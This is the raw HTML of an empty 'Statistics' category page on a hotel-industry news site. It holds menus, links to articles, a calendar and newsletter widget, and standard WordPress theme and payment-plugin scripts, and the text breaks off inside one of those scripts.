                <div class="td-module-thumb"><a href="http://hotelspaper.com/marriott-wants-to-double-hotel-count-in-india/" rel="bookmark" class="td-image-wrap" title="Marriott wants to double hotel count in India"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Arne-sorenson2-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Arne-sorenson2-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Arne-sorenson2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Marriott-hotel-India" title="Marriott wants to double hotel count in India"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/marriott-wants-to-double-hotel-count-in-india/" rel="bookmark" title="Marriott wants to double hotel count in India">Marriott wants to double hotel count in India</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/focus-in-las-vegas/" rel="bookmark" class="td-image-wrap" title="Focus in las Vegas"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/focus_in_Las_Vegas_HotelsPaper-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/focus_in_Las_Vegas_HotelsPaper-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/focus_in_Las_Vegas_HotelsPaper-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Las Vegas Hotels" title="Focus in las Vegas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/focus-in-las-vegas/" rel="bookmark" title="Focus in las Vegas">Focus in las Vegas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/moutains-hotels-market-is-great-in-2018/" rel="bookmark" class="td-image-wrap" title="Moutains Hotels Market is great in 2018"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Market_mountains_Hotels-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Market_mountains_Hotels-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Market_mountains_Hotels-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mountains Hotels" title="Moutains Hotels Market is great in 2018"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/moutains-hotels-market-is-great-in-2018/" rel="bookmark" title="Moutains Hotels Market is great in 2018">Moutains Hotels Market is great in 2018</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697bbf2ce2003" data-td_block_id="td_uid_1_697bbf2ce2003"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697bbf2ce2003" data-td_block_id="td_uid_1_697bbf2ce2003"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-19"><a href="#">Hotels</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697bbf2ce5e5d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697bbf2ce5e5d" ><script>var block_td_uid_2_697bbf2ce5e5d = new tdBlock();
block_td_uid_2_697bbf2ce5e5d.id = "td_uid_2_697bbf2ce5e5d";
block_td_uid_2_697bbf2ce5e5d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697bbf2ce5e5d_rand","tdc_css_class":"td_uid_2_697bbf2ce5e5d_rand","tdc_css_class_style":"td_uid_2_697bbf2ce5e5d_rand_style"}';
block_td_uid_2_697bbf2ce5e5d.td_column_number = "3";
block_td_uid_2_697bbf2ce5e5d.block_type = "td_block_mega_menu";
block_td_uid_2_697bbf2ce5e5d.post_count = "3";
block_td_uid_2_697bbf2ce5e5d.found_posts = "3";
block_td_uid_2_697bbf2ce5e5d.header_color = "";
block_td_uid_2_697bbf2ce5e5d.ajax_pagination_infinite_stop = "";
block_td_uid_2_697bbf2ce5e5d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_697bbf2ce5e5d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697bbf2ce5e5d" id="td_uid_3_697bbf2ce722c" data-td_block_id="td_uid_2_697bbf2ce5e5d" data-td_filter_value="" href="http://hotelspaper.com/category/hotels/">All</a><a class="mega-menu-sub-cat-td_uid_2_697bbf2ce5e5d"  id="td_uid_4_697bbf2ce7280" data-td_block_id="td_uid_2_697bbf2ce5e5d" data-td_filter_value="5" href="http://hotelspaper.com/category/hotels/america/">America</a><a class="mega-menu-sub-cat-td_uid_2_697bbf2ce5e5d"  id="td_uid_5_697bbf2ce72cb" data-td_block_id="td_uid_2_697bbf2ce5e5d" data-td_filter_value="7" href="http://hotelspaper.com/category/hotels/asia/">Asia</a><a class="mega-menu-sub-cat-td_uid_2_697bbf2ce5e5d"  id="td_uid_6_697bbf2ce7310" data-td_block_id="td_uid_2_697bbf2ce5e5d" data-td_filter_value="6" href="http://hotelspaper.com/category/hotels/europe/">Europe</a><a class="mega-menu-sub-cat-td_uid_2_697bbf2ce5e5d"  id="td_uid_7_697bbf2ce7354" data-td_block_id="td_uid_2_697bbf2ce5e5d" data-td_filter_value="9" href="http://hotelspaper.com/category/hotels/restoftheworld/">Rest of the World</a></div></div><div id=td_uid_2_697bbf2ce5e5d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" class="td-image-wrap" title="A Few Cool Hotels in 2019"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Few Cool Hotels in 2019"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" title="A Few Cool Hotels in 2019">A Few Cool Hotels in 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/tradition-et-relaxation-at-the-heart-of-burgundy/" rel="bookmark" class="td-image-wrap" title="Tradition et relaxation at the heart of Burgundy"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/07/3cepbar122012hd-1575x1050-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/07/3cepbar122012hd-1575x1050-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/07/3cepbar122012hd-1575x1050-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hotel Cep &amp; spa" title="Tradition et relaxation at the heart of Burgundy"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/tradition-et-relaxation-at-the-heart-of-burgundy/" rel="bookmark" title="Tradition et relaxation at the heart of Burgundy">Tradition et relaxation at the heart of Burgundy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/report-in-reckingen-swiss-hotels/" rel="bookmark" class="td-image-wrap" title="Report in Reckingen &#8211; Swiss Hotels"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/reckingen_suiss_Hotels_Paper-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/reckingen_suiss_Hotels_Paper-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/reckingen_suiss_Hotels_Paper-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Swiss Hotels Paper" title="Report in Reckingen &#8211; Swiss Hotels"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/report-in-reckingen-swiss-hotels/" rel="bookmark" title="Report in Reckingen &#8211; Swiss Hotels">Report in Reckingen &#8211; Swiss Hotels</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697bbf2ce5e5d" data-td_block_id="td_uid_2_697bbf2ce5e5d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_2_697bbf2ce5e5d" data-td_block_id="td_uid_2_697bbf2ce5e5d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-35"><a href="#">Statistics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697bbf2ce824f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697bbf2ce824f" ><script>var block_td_uid_8_697bbf2ce824f = new tdBlock();
block_td_uid_8_697bbf2ce824f.id = "td_uid_8_697bbf2ce824f";
block_td_uid_8_697bbf2ce824f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_697bbf2ce824f_rand","tdc_css_class":"td_uid_8_697bbf2ce824f_rand","tdc_css_class_style":"td_uid_8_697bbf2ce824f_rand_style"}';
block_td_uid_8_697bbf2ce824f.td_column_number = "3";
block_td_uid_8_697bbf2ce824f.block_type = "td_block_mega_menu";
block_td_uid_8_697bbf2ce824f.post_count = "2";
block_td_uid_8_697bbf2ce824f.found_posts = "2";
block_td_uid_8_697bbf2ce824f.header_color = "";
block_td_uid_8_697bbf2ce824f.ajax_pagination_infinite_stop = "";
block_td_uid_8_697bbf2ce824f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_8_697bbf2ce824f);
</script><div id=td_uid_8_697bbf2ce824f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/statistics-hotels-last-year-in-france/" rel="bookmark" class="td-image-wrap" title="Statistics Hotels Industry in 2018 (France)"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2019/06/HotelsPaper-Statistics-Hotels--218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2019/06/HotelsPaper-Statistics-Hotels--218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2019/06/HotelsPaper-Statistics-Hotels--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hotels Paper Statistics" title="Statistics Hotels Industry in 2018 (France)"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/statistics-hotels-last-year-in-france/" rel="bookmark" title="Statistics Hotels Industry in 2018 (France)">Statistics Hotels Industry in 2018 (France)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/statistics-of-hotels-prices-in-2017/" rel="bookmark" class="td-image-wrap" title="Statistics of hotels prices in 2017"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Statistics_prices_Hotels_2017-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Statistics_prices_Hotels_2017-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Statistics_prices_Hotels_2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hotels prices statistics" title="Statistics of hotels prices in 2017"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/statistics-of-hotels-prices-in-2017/" rel="bookmark" title="Statistics of hotels prices in 2017">Statistics of hotels prices in 2017</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697bbf2ce824f" data-td_block_id="td_uid_8_697bbf2ce824f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_8_697bbf2ce824f" data-td_block_id="td_uid_8_697bbf2ce824f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-71"><a href="http://hotelspaper.com/67-2/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://hotelspaper.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://hotelspaper.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Statistics</span></div></div>

                            <h1 class="entry-title td-page-title">Statistics</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_697bbf2ce9ff3" data-td_block_id="td_uid_9_697bbf2ce9ff0" href="http://hotelspaper.com/category/statistics/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_697bbf2ce9ff4" data-td_block_id="td_uid_9_697bbf2ce9ff0" href="http://hotelspaper.com/category/statistics/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_697bbf2ce9ff5" data-td_block_id="td_uid_9_697bbf2ce9ff0" href="http://hotelspaper.com/category/statistics/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_697bbf2ce9ff6" data-td_block_id="td_uid_9_697bbf2ce9ff0" href="http://hotelspaper.com/category/statistics/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_697bbf2ce9ff7" data-td_block_id="td_uid_9_697bbf2ce9ff0" href="http://hotelspaper.com/category/statistics/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_697bbf2ce9ff8" data-td_block_id="td_uid_9_697bbf2ce9ff0" href="http://hotelspaper.com/category/statistics/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>calendar</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://hotelspaper.com/2019/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside class="td_block_template_1 widget wpforms-widget"><h4 class="block-title"><span>Newsletter</span></h4><div class="wpforms-container wpforms-container-full" id="wpforms-44"><form id="wpforms-form-44" class="wpforms-validate wpforms-form" data-formid="44" method="post" enctype="multipart/form-data" action="/category/statistics/?filter_by=featured#wpforms-44"><div class="wpforms-field-container"><div id="wpforms-44-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-44-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-44-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-44-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-44-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-44-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div></div><div class="wpforms-field wpforms-field-hp" id="wpform-field-hp"><label for="wpforms-field_hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-field_hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="44"><input type="hidden" name="wpforms[author]" value="0"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-44" value="wpforms-submit" data-alt-text="Sending...">Send</button></div></form></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>About Us</span></h4>			<div class="textwidget"><p>HotelsPaper.com is published by:</p>
<p>AIN International, Inc</p>
<p>2035 Sunset Lake Road</p>
<p>19702 Newark &#8211; New Castle &#8211; USA</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Articles</span></h4>
		<ul>
											<li>
					<a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/">A Few Cool Hotels in 2019</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/statistics-hotels-last-year-in-france/">Statistics Hotels Industry in 2018 (France)</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/tradition-et-relaxation-at-the-heart-of-burgundy/">Tradition et relaxation at the heart of Burgundy</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/report-in-reckingen-swiss-hotels/">Report in Reckingen &#8211; Swiss Hotels</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/thai-minor-international-invests-226-million-in-spains-nh-hotels/">Thai Minor International invests $226 million in Spain’s NH Hotels</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="http://hotelspaper.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; HotelsPaper.com 2019. All rights reserved.                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697bbf2cedf23
    -->

    <link rel='stylesheet' id='wpforms-full-css' href='http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://checkout.stripe.com/checkout.js' id='stripe-checkout-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/vendor/accounting.min.js?ver=3.5.2' id='simpay-accounting-js'></script>
<script type='text/javascript' id='simpay-shared-js-extra'>
/* <![CDATA[ */
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"http:\/\/hotelspaper.com\/wp-admin\/admin-ajax.php"},"booleans":{"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image","limitSingleField":"You may only add one of these fields per form.","limitMaxFields":"The maximum number of fields is 20.","couponPercentOffText":"% off","couponAmountOffText":"off"},"integers":{"decimalPlaces":2,"minAmount":1}};
/* ]]> */
</script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/shared.min.js?ver=3.5.2' id='simpay-shared-js'></script>
<script type='text/javascript' id='simpay-public-js-extra'>
/* <![CDATA[ */
var simplePayForms = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/public.min.js?ver=3.5.2' id='simpay-public-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/public-pro.min.js?ver=3.5.2' id='simpay-public-pro-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='simpay-stripe-js-v3-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.15.1' id='wpforms-validation-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.4.6' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","uuid_cookie":""}
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://hotelspaper.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://hotelspaper.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697bbf2cee2f4"></textarea>
						<div id="td_live_css_uid_1_697bbf2cee2f4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697bbf2cee2f4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

